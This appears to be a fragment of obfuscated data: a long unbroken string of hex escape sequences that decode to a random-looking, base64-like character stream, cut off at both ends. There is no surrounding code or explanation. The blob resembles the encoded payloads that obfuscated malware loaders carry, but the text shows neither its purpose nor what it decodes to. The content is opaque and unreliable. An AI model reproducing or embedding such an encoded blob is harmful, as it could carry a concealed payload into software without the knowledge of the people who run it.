32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4b\x74\x66\x50\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x72\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4b\x69\x58\x74\x4d\x54\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x75\x78\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x7a\x6a\x71\x75\x75\x59\x71\x77\x44\x63\x71\x4a\x6a\x4b\x41\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x76\x73\x66\x4b\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x6d\x4e\x72\x52\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x69\x79\x5a\x6a\x72\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x48\x4f\x6d\x4c\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x77\x76\x65\x77\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x73\x67\x4b\x59\x75\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x7a\x76\x72\x41\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x4c\x42\x4c\x50\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x69\x32\x74\x4d\x54\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x76\x59\x77\x4b\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x4a\x44\x6f\x41\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x6f\x67\x72\x52\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x69\x44\x5a\x6a\x72\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x69\x34\x44\x67\x54\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x47\x57\x6d\x4c\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x73\x64\x75\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x7a\x4d\x50\x41\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x6e\x4a\x6a\x72\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x4d\x45\x4c\x50\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x76\x4c\x69\x79\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4d\x44\x6f\x42\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x77\x75\x58\x48\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x41\x65\x35\x56\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x50\x7a\x67\x39\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x76\x75\x44\x6a\x6d\x4d\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4d\x4c\x30\x42\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x4b\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x76\x72\x30\x30\x59\x7a\x30\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6a\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x33\x6e\x4f\x71\x76\x66\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x72\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x72\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x75\x78\x44\x63\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x68\x75\x4a\x6a\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4c\x66\x41\x72\x67\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x44\x74\x6d\x4d\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x76\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x75\x76\x50\x75\x79\x75\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x66\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4d\x66\x35\x72\x75\x6a\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x63\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x77\x4d\x35\x48\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x7a\x63\x42\x75\x35\x56\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x41\x43\x4d\x66\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x72\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4b\x6a\x55\x74\x4d\x39\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x75\x78\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x7a\x6a\x71\x75\x75\x59\x71\x77\x44\x63\x71\x4d\x39\x4b\x42\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x76\x72\x32\x43\x59\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x42\x33\x72\x56\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x68\x41\x5a\x6a\x4e\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x44\x57\x6d\x4d\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x77\x66\x51\x79\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x33\x65\x59\x7a\x30\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x79\x78\x50\x48\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x49\x73\x67\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x6a\x5a\x74\x4d\x39\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x6a\x6d\x79\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x4e\x72\x6f\x42\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x44\x77\x72\x56\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x68\x6e\x64\x6a\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x31\x44\x67\x39\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x43\x34\x6d\x4d\x44\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x